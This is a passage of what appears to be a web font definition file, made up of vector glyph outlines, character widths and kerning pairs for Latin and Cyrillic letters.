,14,21v6,4,14,6,25,6v9,0,17,-3,23,-7v6,-4,11,-11,14,-20r20,0xm209,-161r-15,0r-69,173v-7,18,-13,30,-20,37v-9,10,-21,14,-38,14r-8,0r-10,0v0,0,-7,-1,-11,-2r0,-33r19,1v8,0,14,-1,17,-4v3,-3,7,-8,10,-16r3,-6r-66,-164r-16,0r0,-31r92,0r0,31r-25,0r37,101r2,5r37,-106r-24,0r0,-31r85,0r0,31","w":213},{"d":"190,-72v0,24,-6,43,-20,56v-14,13,-33,20,-57,20r0,31r-27,0r0,-33v-9,-2,-15,-5,-21,-9v-7,-5,-12,-11,-15,-18r0,25r-40,0r0,-90r42,0v0,15,2,27,7,37v6,12,15,20,27,23r0,-82r-16,-6v-20,-7,-34,-16,-43,-25v-12,-11,-17,-26,-17,-45v0,-23,7,-40,21,-54v14,-14,31,-21,55,-21r0,-31r27,0r0,35v6,1,11,4,16,7v5,3,10,8,16,15r0,-21r40,0r0,85r-42,0v0,-31,-10,-49,-30,-55r0,76r16,6v10,4,18,8,24,11v9,5,17,10,22,16v5,6,9,13,12,21v3,8,3,17,3,26xm86,-162r0,-67v-3,0,-6,2,-8,3v-2,1,-5,3,-8,5v-7,6,-11,14,-11,25v0,9,3,15,8,21v5,5,10,9,19,13xm140,-66v0,-10,-3,-17,-7,-22v-4,-5,-11,-10,-20,-14r0,71v8,-2,15,-6,20,-12v5,-6,7,-14,7,-23","w":200},{"d":"196,-339v0,16,-6,28,-17,37v-11,9,-25,14,-42,14v-34,0,-54,-17,-57,-51r21,0v2,10,7,17,13,21v6,4,15,6,26,6v9,0,16,-3,22,-7v6,-4,11,-11,14,-20r20,0xm271,0r-109,0r0,-32r30,0r0,-176r-92,208r-64,0r0,-225r-28,0r0,-33r108,0r0,33r-31,0r0,170r90,-203r96,0r0,33r-30,0r0,193r30,0r0,32","w":280},{"d":"222,-68v0,13,-3,24,-9,34v-6,10,-15,19,-26,25v-8,4,-17,7,-27,8v-10,1,-24,1,-38,1r-114,0r0,-33r30,0r0,-192r-30,0r0,-33r130,0v16,0,28,2,36,4v8,2,14,6,21,11v7,5,12,13,16,22v4,9,6,19,6,29v0,34,-17,54,-51,59v17,0,30,7,41,20v10,12,15,27,15,45xm167,-188v0,-8,-1,-15,-4,-21v-3,-6,-7,-10,-14,-13v-3,-1,-7,-3,-13,-3r-16,0r-12,0r-21,0r0,77r29,0v10,0,17,-1,20,-1v8,-1,14,-4,18,-7v4,-3,7,-8,10,-14v3,-6,3,-12,3,-18xm173,-75v0,-15,-6,-27,-17,-34v-4,-3,-9,-4,-14,-5v-5,-1,-11,-2,-17,-2r-5,0r-33,0r0,84r33,0v11,0,20,-2,25,-3v5,-1,10,-3,14,-7v4,-4,8,-9,10,-15v2,-6,4,-11,4,-18","w":240,"k":{"\u00da":6,"\u00d5":6,"\u00d3":6,"\u00d2":6,"\u00cb":6,"\u00c6":6,"\u00c4":6,"\u00c0":6,"\u00a3":6,"\u00a1":6,"\u040b":6,"\u0160":6,"\u0402":6}},{"d":"215,-100v0,11,-1,23,-3,34v-2,11,-6,22,-11,33v-5,11,-13,20,-25,27v-12,7,-24,10,-38,10v-12,0,-23,-2,-32,-7v-12,-6,-21,-15,-28,-29r0,32r-70,0r0,-31r25,0r0,-200r-25,0r0,-31r73,0r0,99v6,-12,14,-20,23,-25v9,-5,20,-8,34,-8v26,0,45,9,59,29v12,17,18,40,18,67xm165,-95v0,-18,-3,-33,-8,-45v-7,-16,-18,-24,-34,-24v-8,0,-15,2,-21,7v-6,5,-12,11,-15,18v-2,6,-4,12,-5,19v-1,7,-2,15,-2,22v0,18,3,33,8,45v7,16,19,25,35,25v16,0,27,-8,34,-23v5,-12,8,-26,8,-44"},{"d":"215,-179v0,14,-2,26,-6,36v-4,10,-11,20,-21,29v-8,6,-18,11,-31,13v-7,1,-19,2,-34,2r-33,0r0,67r37,0r0,32r-117,0r0,-32r30,0r0,-194r-30,0r0,-32r122,0v14,0,26,1,35,4v9,3,18,8,26,17v7,7,13,17,17,27v4,10,5,20,5,31xm164,-179v0,-7,-1,-14,-3,-20v-2,-6,-5,-12,-10,-16v-5,-4,-10,-8,-15,-9v-5,-1,-13,-1,-22,-1r-24,0r0,93r24,0v12,0,21,-1,26,-2v5,-1,9,-5,13,-9v4,-4,6,-10,8,-16v2,-6,3,-13,3,-20","k":{"A":20,".":46,",":46}},{"d":"220,0r-95,0r0,-31r23,0r0,-32v0,-7,0,-14,-1,-22v0,-7,-3,-12,-8,-17v-5,-5,-12,-7,-19,-7v-8,0,-15,2,-20,6v-5,4,-9,9,-12,16v-3,7,-4,13,-5,18v-1,5,-1,11,-1,19r0,6r0,13r24,0r0,31r-96,0r0,-31r25,0r0,-130r-25,0r0,-31r25,0r0,-39r-25,0r0,-31r72,0r0,70r114,0r0,31r-114,0r0,48v12,-20,31,-29,55,-29v9,0,18,1,26,4v8,3,15,7,20,13v5,6,8,12,10,20v2,8,3,16,3,25r0,49r24,0r0,31"},{"d":"274,0r-104,0r0,-32r31,0r-16,-47r-96,0r-17,47r32,0r0,32r-98,0r0,-32r20,0r85,-226r59,0r84,226r20,0r0,32xm172,-111r-35,-105r-36,105r71,0","w":280},{"d":"181,-64v0,23,-8,40,-23,52v-14,11,-33,16,-57,16v-30,0,-52,-10,-68,-30v-15,-18,-22,-42,-22,-72v0,-13,2,-25,5,-37v3,-12,9,-23,17,-34v6,-8,13,-15,23,-20v10,-5,21,-7,34,-7v13,0,23,2,31,5v10,4,17,12,22,22r0,-23r37,0r0,62r-39,0v-2,-10,-5,-18,-11,-24v-6,-7,-15,-10,-25,-10v-13,0,-24,5,-31,16v-6,9,-10,21,-11,36r58,0r0,30r-59,0v0,15,3,27,10,37v8,12,19,18,33,18v10,0,18,-4,24,-11v6,-7,10,-16,11,-26r41,0","w":186},{"d":"132,-231v-4,-1,-7,-2,-10,-2v-3,0,-6,-1,-9,-1v-6,0,-10,1,-14,2v-4,1,-7,4,-11,8v-2,2,-3,6,-3,10v0,4,-1,9,-1,15r0,7r33,0r0,31r-33,0r0,130r32,0r0,31r-106,0r0,-31r26,0r0,-130r-28,0r0,-31r28,0r0,-16v0,-11,1,-20,4,-28v3,-8,9,-14,16,-19v7,-5,15,-8,23,-10v8,-2,16,-4,26,-4v4,0,8,1,13,2v5,1,9,2,14,3r0,33","w":126,"k":{"\u00d5":-11}},{"d":"208,-170r-43,0r0,-55r-77,0r0,193r39,0r0,32r-118,0r0,-32r30,0r0,-193r-30,0r0,-33r156,0r0,-55r43,0r0,143","w":219},{"d":"298,40r-37,0r0,-40r-252,0r0,-31r25,0r0,-130r-25,0r0,-31r91,0r0,31r-18,0r0,130r47,0r0,-130r-18,0r0,-31r84,0r0,31r-18,0r0,130r48,0r0,-130r-18,0r0,-31r91,0r0,31r-25,0r0,130r25,0r0,71","w":306,"k":{"\u00e4":-6}},{"d":"179,-289r-42,0r0,-42r42,0r0,42xm104,-289r-42,0r0,-42r42,0r0,42xm222,0r-213,0r0,-32r30,0r0,-193r-30,0r0,-33r213,0r0,79r-40,0r0,-46r-94,0r0,78r38,0r0,-33r34,0r0,98r-34,0r0,-32r-38,0r0,82r94,0r0,-50r40,0r0,82","w":240},{"d":"371,0r-362,0r0,-32r29,0r0,-193r-29,0r0,-33r108,0r0,33r-30,0r0,193r78,0r0,-193r-30,0r0,-33r107,0r0,33r-28,0r0,193r78,0r0,-193r-30,0r0,-33r109,0r0,33r-30,0r0,193r30,0r0,32","w":379},{"d":"175,-121r-37,0r0,-40r-56,0r0,130r32,0r0,31r-105,0r0,-31r25,0r0,-130r-25,0r0,-31r129,0r0,-39r37,0r0,110","w":186,"k":{"\u00ff":6,"\u00fd":6,"\u00f7":6,"\u00f4":6,"\u00f3":6,"\u00f1":6,"\u00ee":6,"\u00eb":6,"\u00e7":6,"\u00e4":6,"\u00e0":13,"\u00be":6,"\u00ba":6,"\u00a2":6,"\u0161":6}},{"d":"308,-132v0,12,-2,24,-6,34v-4,10,-10,19,-18,27v-8,8,-18,13,-30,16v-9,2,-19,2,-33,2r-36,0r0,21r34,0r0,32r-117,0r0,-32r33,0r0,-21r-36,0v-18,0,-31,-1,-40,-4v-9,-3,-17,-7,-23,-13v-8,-8,-14,-18,-18,-28v-4,-10,-6,-22,-6,-34v0,-13,1,-24,5,-34v4,-10,10,-18,18,-26v8,-8,18,-14,28,-16v10,-2,22,-3,36,-3r36,0r0,-15r-30,0r0,-32r110,0r0,32r-30,0r0,15r36,0v18,0,31,1,40,4v9,3,17,8,23,14v8,8,14,17,18,27v4,10,6,22,6,34xm257,-132v0,-7,0,-14,-2,-20v-2,-6,-5,-12,-10,-16v-5,-4,-9,-8,-15,-9v-6,-1,-13,-2,-22,-2r-23,0r0,94r23,0v10,0,17,0,20,-1v7,-1,12,-4,17,-9v5,-5,8,-10,10,-16v2,-6,2,-14,2,-21xm135,-85r0,-94r-23,0v-10,0,-17,1,-22,2v-5,1,-10,4,-15,9v-5,5,-7,10,-9,16v-2,6,-3,12,-3,20v0,7,1,14,3,20v2,6,4,12,9,17v5,5,10,7,16,8v6,1,12,2,21,2r23,0","w":319,"k":{"\u00df":6,"\u00da":6,"\u00d7":6,"\u00d5":13,"\u00d4":27,"\u00d3":13,"\u00d2":20,"\u00cb":6,"\u00c6":13,"\u00c4":6,"\u00c0":6,"\u00a3":6,"\u00a1":13,"\u040b":20,"\u0160":6,"\u0402":20}},{"d":"261,-225r-18,0r-91,174v-10,18,-19,31,-27,39v-12,11,-25,16,-41,16r-8,0v0,0,-5,-1,-8,-2r0,-42v5,2,10,2,15,2v9,0,17,-5,24,-15v3,-3,5,-9,10,-18r-94,-154r-17,0r0,-33r102,0r0,33r-26,0r61,108r51,-108r-28,0r0,-33r95,0r0,33","w":266,"k":{"\u00ff":20,"\u00fe":20,"\u00fd":20,"\u00fc":20,"\u00fb":20,"\u00fa":20,"\u00f9":20,"\u00f8":20,"\u00f7":20,"\u00f6":20,"\u00f5":20,"\u00f4":20,"\u00f3":20,"\u00f2":20,"\u00f1":20,"\u00f0":20,"\u00ef":20,"\u00ee":20,"\u00ed":20,"\u00ec":20,"\u00eb":33,"\u00ea":20,"\u00e9":20,"\u00e8":20,"\u00e7":20,"\u00e6":20,"\u00e5":20,"\u00e4":33,"\u00e3":20,"\u00e2":20,"\u00e1":13,"\u00e0":20,"\u00df":6,"\u00dd":6,"\u00d5":13,"\u00d4":13,"\u00d3":13,"\u00d2":6,"\u00d1":6,"\u00ce":6,"\u00cb":13,"\u00c7":6,"\u00c6":13,"\u00c4":13,"\u00c0":27,"\u00be":20,"\u00bd":6,"\u00ba":20,"\u00b8":20,"\u00b4":20,"\u00aa":6,"\u00a3":6,"\u00a2":20,"\u00a1":13,"\u045c":20,"\u0153":20,"\u0161":20,"\u040b":6,"\u0160":6,"\u0192":20,"\u0402":6,";":20,":":20,".":40,"-":13,",":40," ":6}},{"d":"179,-289r-42,0r0,-42r42,0r0,42xm104,-289r-42,0r0,-42r42,0r0,42xm222,0r-213,0r0,-32r30,0r0,-193r-30,0r0,-33r213,0r0,79r-40,0r0,-46r-94,0r0,78r38,0r0,-33r34,0r0,98r-34,0r0,-32r-38,0r0,82r94,0r0,-50r40,0r0,82","w":240},{"d":"189,-89r0,3r-128,0v0,16,3,30,9,40v8,13,20,19,35,19v9,0,17,-2,23,-8v6,-6,10,-13,12,-23r46,0v0,20,-9,35,-27,47v-16,10,-35,15,-57,15v-6,0,-13,0,-20,-2v-7,-2,-14,-4,-20,-7v-11,-5,-21,-13,-29,-24v-7,-9,-13,-19,-16,-31v-3,-12,-5,-25,-5,-38v0,-28,7,-51,22,-69v16,-20,38,-29,66,-29v13,0,26,2,38,6v12,4,21,10,29,19v7,7,12,18,16,30v4,12,6,24,6,36r0,6r0,6r0,4xm140,-114v0,-13,-3,-24,-8,-34v-7,-12,-16,-18,-28,-18v-14,0,-25,5,-32,16v-6,9,-9,21,-10,36r78,0","w":200},{"d":"222,0r-213,0r0,-32r30,0r0,-193r-30,0r0,-33r213,0r0,79r-40,0r0,-46r-94,0r0,78r38,0r0,-33r34,0r0,98r-34,0r0,-32r-38,0r0,82r94,0r0,-50r40,0r0,82","w":240},{"d":"208,-170r-43,0r0,-55r-77,0r0,193r39,0r0,32r-118,0r0,-32r30,0r0,-193r-30,0r0,-33r156,0r0,-55r43,0r0,143","w":219,"k":{"\u00ff":40,"\u00fe":40,"\u00fd":40,"\u00fc":40,"\u00fb":40,"\u00fa":40,"\u00f9":40,"\u00f8":40,"\u00f7":40,"\u00f6":40,"\u00f5":40,"\u00f4":40,"\u00f3":40,"\u00f2":40,"\u00f1":40,"\u00f0":40,"\u00ef":40,"\u00ee":40,"\u00ed":40,"\u00ec":40,"\u00eb":40,"\u00ea":40,"\u00e9":33,"\u00e8":40,"\u00e7":40,"\u00e6":40,"\u00e5":40,"\u00e4":40,"\u00e3":40,"\u00e2":40,"\u00e1":33,"\u00e0":40,"\u00df":6,"\u00dd":6,"\u00d4":27,"\u00d3":6,"\u00d1":6,"\u00ce":6,"\u00cb":27,"\u00c7":6,"\u00c6":13,"\u00c4":20,"\u00c0":33,"\u00be":46,"\u00bd":6,"\u00ba":46,"\u00b8":27,"\u00b4":46,"\u00aa":6,"\u00a3":6,"\u00a2":46,"\u00a1":6,"\u045c":46,"\u0153":46,"\u0161":46,"\u0160":6,"\u0192":46,";":46,":":46,".":46,"-":20,",":46}},{"d":"138,-50v0,13,-3,23,-7,31v-5,10,-13,16,-24,20v-1,0,-5,1,-10,2v-5,1,-9,1,-10,1r-11,0v-7,-2,-7,-2,-11,-3v-8,-2,-14,-6,-19,-12v-5,-6,-8,-13,-10,-21v0,-2,-1,-6,-1,-12r0,-14r0,-8r0,-95r-29,0r0,-31r29,0r0,-32r47,-16r0,48r48,0r0,31r-48,0r0,120v0,2,1,4,2,7v1,3,3,5,5,6v2,1,4,1,6,1v6,0,10,-5,12,-14v1,-4,1,-11,1,-22r30,0r0,13","w":146},{"d":"261,-225r-18,0r-91,174v-10,18,-19,31,-27,39v-12,11,-25,16,-41,16r-8,0v0,0,-5,-1,-8,-2r0,-42v5,2,10,2,15,2v9,0,17,-5,24,-15v3,-3,5,-9,10,-18r-94,-154r-17,0r0,-33r102,0r0,33r-26,0r61,108r51,-108r-28,0r0,-33r95,0r0,33","w":266},{"d":"175,-121r-37,0r0,-40r-56,0r0,130r32,0r0,31r-105,0r0,-31r25,0r0,-130r-25,0r0,-31r129,0r0,-39r37,0r0,110","w":186},{"d":"227,-170r-42,0r0,-54r-40,0r0,192r34,0r0,32r-119,0r0,-32r35,0r0,-192r-40,0r0,54r-42,0r0,-88r214,0r0,88","w":240},{"d":"210,-118r-75,0r0,70r-33,0r0,-70r-75,0r0,-33r75,0r0,-69r33,0r0,69r75,0r0,33xm210,0r-183,0r0,-33r183,0r0,33","w":237},{"d":"196,-70v0,10,-1,19,-4,26v-3,7,-6,14,-11,20v-7,11,-18,18,-32,23v-10,4,-22,5,-35,5v-14,0,-25,-1,-34,-5v-11,-5,-20,-12,-26,-23r0,24r-40,0r0,-90r42,0v0,18,3,32,10,42v8,12,20,19,37,19v12,0,23,-3,30,-9v8,-7,12,-16,12,-28v0,-9,-2,-16,-7,-22v-5,-6,-15,-12,-31,-18r-33,-12v-11,-4,-19,-8,-23,-10v-7,-4,-14,-9,-20,-15v-11,-12,-17,-26,-17,-44v0,-10,1,-20,5,-30v3,-7,7,-13,11,-19v6,-8,13,-14,23,-19v10,-5,23,-7,37,-7v13,0,25,2,35,6v10,4,19,10,25,20r0,-22r40,0r0,85r-42,0r0,-8v0,-15,-4,-27,-12,-36v-8,-9,-18,-13,-33,-13v-7,0,-13,1,-18,2v-5,1,-9,4,-13,8v-6,7,-8,16,-8,27v0,9,4,17,12,23v5,4,14,9,26,13r32,12v9,3,14,5,15,5v8,3,15,7,23,13v6,4,11,10,14,16v3,4,6,11,8,20v2,6,2,13,2,21","w":206},{"w":180},{"d":"187,-127v0,8,-1,19,-2,34v-1,15,-5,30,-11,44v-7,18,-18,31,-31,40v-13,9,-28,13,-44,13v-17,0,-32,-4,-44,-13v-12,-9,-21,-21,-28,-37v-6,-12,-9,-26,-11,-40v-2,-14,-3,-29,-3,-47v0,-36,6,-65,17,-87v15,-28,38,-42,71,-42v10,0,17,0,23,2v6,2,13,5,20,10v12,8,22,20,28,33v6,13,10,27,12,41v2,14,3,30,3,49xm138,-131v0,-15,-1,-28,-2,-38v-1,-10,-3,-19,-4,-26v-1,-7,-3,-13,-6,-19v-5,-11,-14,-16,-26,-16v-10,0,-18,5,-24,15v-4,7,-7,16,-9,27v-2,11,-3,21,-4,32v-1,11,-1,22,-1,34r0,25v0,0,2,16,4,26v2,10,5,20,9,27v6,10,15,15,26,15v12,0,20,-5,26,-17v4,-8,7,-18,9,-32r2,-25r0,-28","w":200},{"d":"370,-75v0,13,-2,25,-6,35v-4,10,-11,18,-21,26v-8,6,-17,10,-30,12v-8,1,-19,2,-34,2r-117,0r0,-32r30,0r0,-82r-105,0r0,82r32,0r0,32r-110,0r0,-32r29,0r0,-193r-29,0r0,-33r110,0r0,33r-32,0r0,78r105,0r0,-78r-30,0r0,-33r117,0r0,33r-38,0r0,77r46,0v14,0,26,1,35,4v9,3,19,8,27,16v7,7,12,14,16,24v4,10,5,19,5,29xm321,-75v0,-15,-5,-27,-16,-34v-4,-3,-10,-4,-15,-5v-5,-1,-11,-2,-17,-2r-5,0r-27,0r0,84r28,0v11,0,19,-2,24,-3v5,-1,11,-3,15,-7v4,-4,8,-9,10,-15v2,-6,3,-11,3,-18","w":379},{"d":"189,-89r0,3r-128,0v0,16,3,30,9,40v8,13,20,19,35,19v9,0,17,-2,23,-8v6,-6,10,-13,12,-23r46,0v0,20,-9,35,-27,47v-16,10,-35,15,-57,15v-6,0,-13,0,-20,-2v-7,-2,-14,-4,-20,-7v-11,-5,-21,-13,-29,-24v-7,-9,-13,-19,-16,-31v-3,-12,-5,-25,-5,-38v0,-28,7,-51,22,-69v16,-20,38,-29,66,-29v13,0,26,2,38,6v12,4,21,10,29,19v7,7,12,18,16,30v4,12,6,24,6,36r0,6r0,6r0,4xm140,-114v0,-13,-3,-24,-8,-34v-7,-12,-16,-18,-28,-18v-14,0,-25,5,-32,16v-6,9,-9,21,-10,36r78,0","w":200,"k":{"\u00fa":6,"\u00f7":6,"\u00f5":6,"\u00f3":6,"\u00f2":6,"\u00eb":6,"\u00e6":6,"\u00e4":6,"\u00a2":6,"\u0161":6}},{"d":"371,0r-362,0r0,-32r29,0r0,-193r-29,0r0,-33r108,0r0,33r-30,0r0,193r78,0r0,-193r-30,0r0,-33r107,0r0,33r-28,0r0,193r78,0r0,-193r-30,0r0,-33r109,0r0,33r-30,0r0,193r30,0r0,32","w":379},{"d":"220,0r-94,0r0,-31r22,0r0,-86r0,-6r0,-11v0,0,-2,-6,-3,-11v-1,-5,-4,-9,-8,-13v-4,-4,-11,-5,-17,-5v-16,0,-25,6,-31,19v-4,8,-6,22,-6,40r0,73r23,0r0,31r-96,0r0,-31r25,0r0,-130r-25,0r0,-31r70,0r0,32v12,-24,32,-36,58,-36v14,0,26,4,36,11v10,7,18,15,20,25v1,4,2,8,2,12r0,14r0,103r24,0r0,31"},{"d":"405,-197v0,17,-5,32,-16,44v-11,12,-25,17,-44,17v-9,0,-19,-2,-27,-5v-8,-3,-15,-8,-20,-14v-5,-6,-9,-13,-11,-20v-2,-7,-3,-15,-3,-23v0,-9,1,-17,3,-24v2,-7,7,-13,13,-19v6,-6,12,-9,20,-12v8,-3,15,-5,23,-5v19,0,35,6,46,17v11,11,16,26,16,44xm405,-93r-121,0r0,-23r121,0r0,23xm273,-225r-29,0r0,225r-63,0r-98,-208r-1,176r29,0r0,32r-102,0r0,-32r30,0r0,-193r-30,0r0,-33r96,0r96,203r0,-170r-30,0r0,-33r102,0r0,33xm373,-198v0,-5,-1,-10,-2,-14v-1,-4,-2,-8,-4,-12v-2,-4,-5,-8,-9,-11v-4,-3,-8,-4,-13,-4v-10,0,-18,5,-23,15v-4,7,-6,16,-6,27v0,6,0,11,1,15v1,4,3,8,5,12v5,10,12,14,23,14v5,0,10,-1,14,-4v4,-3,7,-7,9,-12v1,-3,3,-7,4,-12v1,-5,1,-10,1,-14","w":406},{"d":"188,-53v0,10,-2,19,-7,27v-5,8,-12,14,-21,19v-6,3,-13,5,-22,6v-9,1,-19,1,-28,1r-101,0r0,-31r25,0r0,-130r-25,0r0,-31r116,0v19,0,33,4,43,13v10,9,16,22,16,38v0,24,-13,38,-39,42v13,2,23,7,31,15v8,8,12,18,12,31xm136,-138v0,-16,-9,-23,-28,-23r-26,0r0,48r24,0v10,0,18,-2,23,-6v5,-4,7,-10,7,-19xm140,-57v0,-17,-11,-26,-32,-26r-26,0r0,52r27,0v10,0,17,-2,23,-6v6,-4,8,-11,8,-20","w":200},{"d":"271,55r-42,0r0,-55r-220,0r0,-32r29,0r0,-193r-29,0r0,-33r110,0r0,33r-32,0r0,193r105,0r0,-193r-31,0r0,-33r110,0r0,33r-30,0r0,193r30,0r0,87","w":280,"k":{"\u00e4":-6,"\u00a3":-6}},{"d":"216,0r-70,0r0,-32v-5,12,-12,21,-22,27v-10,6,-22,9,-35,9v-14,0,-25,-3,-35,-10v-10,-7,-17,-15,-20,-26v-1,-6,-2,-12,-2,-18v0,-6,-1,-12,-1,-16r0,-95r-24,0r0,-31r72,0r0,115v0,9,1,14,1,19v0,5,2,10,4,14v2,4,6,8,10,10v4,2,9,3,14,3v7,0,14,-2,19,-6v5,-4,9,-11,12,-18v2,-6,3,-11,3,-17v0,-6,1,-13,1,-24r0,-65r-26,0r0,-31r74,0r0,161r25,0r0,31"},{"d":"263,-75v0,13,-2,25,-6,35v-4,10,-11,18,-21,26v-8,6,-17,10,-30,12v-8,1,-19,2,-34,2r-118,0r0,-32r31,0r0,-193r-31,0r0,55r-41,0r0,-88r159,0r0,33r-38,0r0,77r46,0v14,0,26,1,35,4v9,3,19,8,27,16v7,7,12,14,16,24v4,10,5,19,5,29xm214,-75v0,-15,-6,-27,-17,-34v-4,-3,-9,-4,-14,-5v-5,-1,-11,-2,-17,-2r-5,0r-27,0r0,84r27,0v11,0,20,-2,25,-3v5,-1,10,-3,14,-7v4,-4,8,-9,10,-15v2,-6,4,-11,4,-18","w":272,"k":{"\u00df":6,"\u00d7":13,"\u00d5":6,"\u00d3":27,"\u00d2":27,"\u00cb":6,"\u00c6":6,"\u00c4":6,"\u00c0":6,"\u00a3":6,"\u00a1":27,"\u040b":27,"\u0160":6,"\u0402":27}},{"d":"274,0r-104,0r0,-32r31,0r-16,-47r-96,0r-17,47r32,0r0,32r-98,0r0,-32r20,0r85,-226r59,0r84,226r20,0r0,32xm172,-111r-35,-105r-36,105r71,0","w":280,"k":{"\u00fa":6,"\u00f7":13,"\u00f3":6,"\u00f2":13,"\u00df":6,"\u00dd":6,"\u00da":20,"\u00d7":13,"\u00d5":6,"\u00d4":6,"\u00d3":20,"\u00d2":27,"\u00d1":6,"\u00ce":6,"\u00cb":6,"\u00c7":6,"\u00c6":6,"\u00c4":6,"\u00c0":6,"\u00bd":6,"\u00aa":6,"\u00a2":6,"\u00a1":27,"\u040b":27,"\u0402":27," ":13}},{"d":"218,0r-96,0r0,-31r23,0r0,-130r-63,0r0,130r23,0r0,31r-96,0r0,-31r25,0r0,-130r-25,0r0,-31r209,0r0,31r-25,0r0,130r25,0r0,31"},{"d":"171,-273v0,16,-6,29,-17,38v-11,9,-25,13,-42,13v-34,0,-54,-17,-57,-51r21,0v2,10,7,17,13,21v6,4,15,6,26,6v9,0,17,-3,23,-7v6,-4,10,-11,13,-20r20,0xm218,0r-98,0r0,-31r25,0r0,-103r-61,134r-53,0r0,-161r-24,0r0,-31r97,0r0,31r-26,0r0,101r56,-132r84,0r0,31r-25,0r0,130r25,0r0,31"},{"d":"210,-63r-33,0r0,-77r-150,0r0,-34r183,0r0,111","w":237},{"d":"251,0r-111,0r0,-32r32,0r0,-193r-73,0r0,139v0,28,-5,50,-17,66v-12,16,-29,24,-51,24r-11,0v0,0,-8,-1,-14,-2r0,-43v7,2,15,3,25,3v13,0,22,-10,25,-30v1,-8,2,-16,2,-27r0,-130r-30,0r0,-33r223,0r0,33r-30,0r0,193r30,0r0,32","w":259},{"d":"405,-197v0,17,-5,32,-16,44v-11,12,-25,17,-44,17v-9,0,-19,-2,-27,-5v-8,-3,-15,-8,-20,-14v-5,-6,-9,-13,-11,-20v-2,-7,-3,-15,-3,-23v0,-9,1,-17,3,-24v2,-7,7,-13,13,-19v6,-6,12,-9,20,-12v8,-3,15,-5,23,-5v19,0,35,6,46,17v11,11,16,26,16,44xm405,-93r-121,0r0,-23r121,0r0,23xm273,-225r-29,0r0,225r-63,0r-98,-208r-1,176r29,0r0,32r-102,0r0,-32r30,0r0,-193r-30,0r0,-33r96,0r96,203r0,-170r-30,0r0,-33r102,0r0,33xm373,-198v0,-5,-1,-10,-2,-14v-1,-4,-2,-8,-4,-12v-2,-4,-5,-8,-9,-11v-4,-3,-8,-4,-13,-4v-10,0,-18,5,-23,15v-4,7,-6,16,-6,27v0,6,0,11,1,15v1,4,3,8,5,12v5,10,12,14,23,14v5,0,10,-1,14,-4v4,-3,7,-7,9,-12v1,-3,3,-7,4,-12v1,-5,1,-10,1,-14","w":406},{"d":"218,0r-86,0r0,40r-37,0r0,-40r-86,0r0,-31r25,0r0,-130r-25,0r0,-31r96,0r0,31r-23,0r0,130r63,0r0,-130r-23,0r0,-31r96,0r0,31r-25,0r0,130r25,0r0,31"},{"d":"208,-161r-15,0r-56,161r-60,0r-56,-161r-16,0r0,-31r90,0r0,31r-23,0r35,122r41,-122r-24,0r0,-31r84,0r0,31","w":213,"k":{".":33,",":33}},{"d":"144,-148v-3,-1,-5,-1,-6,-1v-4,-1,-8,-2,-11,-2v-9,0,-17,3,-24,8v-7,5,-12,11,-15,19v-2,5,-3,12,-4,20v-1,8,-1,15,-1,24r0,49r31,0r0,31r-104,0r0,-31r25,0r0,-130r-25,0r0,-31r70,0r0,41v7,-30,25,-44,55,-44r9,0r0,47","w":146,"k":{"z":-5,"y":-5,"x":-5,"w":-5,"v":-5,"u":-5,"t":-5,"r":-5,"n":-5,"m":-5,"f":-5,".":40,"-":20,",":40}},{"d":"239,0r-65,0r-13,-53v-7,-25,-14,-42,-21,-49v-3,-3,-5,-4,-8,-5v-3,-1,-7,-2,-12,-2r-7,0r-25,0r0,77r30,0r0,32r-110,0r0,-32r31,0r0,-194r-31,0r0,-32r124,0v17,0,30,2,38,4v8,2,16,6,23,11v8,6,15,14,19,24v4,10,5,20,5,31v0,18,-5,32,-15,44v-10,12,-23,19,-41,21v14,2,23,5,29,11v5,5,9,15,13,30r14,50r22,0r0,32xm167,-186v0,-6,0,-12,-3,-18v-3,-6,-6,-11,-11,-15v-4,-3,-8,-4,-13,-5v-5,-1,-11,-1,-19,-1r-33,0r0,84r25,0v9,0,17,-1,24,-2v7,-1,12,-5,17,-9v5,-4,8,-9,10,-15v2,-6,3,-12,3,-19","w":246,"k":{"y":6,"Y":33,"W":27,"V":27,"T":11}},{"d":"218,0r-86,0r0,40r-37,0r0,-40r-86,0r0,-31r25,0r0,-130r-25,0r0,-31r96,0r0,31r-23,0r0,130r63,0r0,-130r-23,0r0,-31r96,0r0,31r-25,0r0,130r25,0r0,31"},{"d":"218,0r-96,0r0,-31r23,0r0,-51r-63,0r0,51r23,0r0,31r-96,0r0,-31r25,0r0,-130r-25,0r0,-31r96,0r0,31r-23,0r0,49r63,0r0,-49r-23,0r0,-31r96,0r0,31r-25,0r0,130r25,0r0,31"},{"d":"350,-75v0,13,-2,25,-6,35v-4,10,-11,18,-21,26v-8,6,-17,10,-30,12v-8,1,-19,2,-34,2r-119,0r0,-32r32,0r0,-193r-73,0r0,139v0,28,-5,50,-17,66v-12,16,-29,24,-51,24r-11,0v0,0,-8,-1,-14,-2r0,-43v7,2,15,3,25,3v13,0,22,-10,25,-30v1,-8,2,-16,2,-27r0,-130r-30,0r0,-33r231,0r0,33r-38,0r0,77r46,0v14,0,26,1,35,4v9,3,19,8,27,16v7,7,12,14,16,24v4,10,5,19,5,29xm301,-75v0,-15,-6,-27,-17,-34v-4,-3,-9,-4,-14,-5v-5,-1,-11,-2,-17,-2r-5,0r-27,0r0,84r27,0v11,0,20,-2,25,-3v5,-1,10,-3,14,-7v4,-4,9,-9,11,-15v2,-6,3,-11,3,-18","w":366,"k":{"\u00df":6,"\u00d7":13,"\u00d5":6,"\u00d4":6,"\u00d3":27,"\u00d2":27,"\u00cb":6,"\u00c6":6,"\u00c4":6,"\u00c0":6,"\u00a3":6,"\u00a1":27,"\u040b":27,"\u0160":6,"\u0402":27}},{"d":"280,-130v0,38,-12,69,-38,95v-26,26,-57,39,-95,39v-36,0,-68,-13,-94,-39v-26,-26,-38,-57,-38,-94v0,-37,13,-68,39,-94v26,-26,57,-39,94,-39v36,0,68,12,94,38v26,26,38,57,38,94xm262,-128v0,-32,-11,-59,-33,-82v-22,-23,-50,-34,-82,-34v-31,0,-57,11,-80,34v-23,23,-34,50,-34,81v0,32,11,58,34,81v23,23,49,34,81,34v31,0,58,-12,81,-34v23,-22,33,-49,33,-80xm220,-95v-5,15,-14,26,-28,34v-13,7,-28,11,-44,11v-23,0,-41,-8,-55,-22v-14,-14,-21,-32,-21,-55v0,-24,8,-44,23,-59v15,-15,34,-23,58,-23v15,0,29,3,41,10v14,8,23,19,26,33r-24,6v-2,-11,-7,-19,-15,-25v-8,-6,-17,-9,-29,-9v-18,0,-31,6,-41,19v-10,13,-15,28,-15,46v0,18,4,32,13,44v10,13,24,19,42,19v12,0,22,-3,30,-9v8,-6,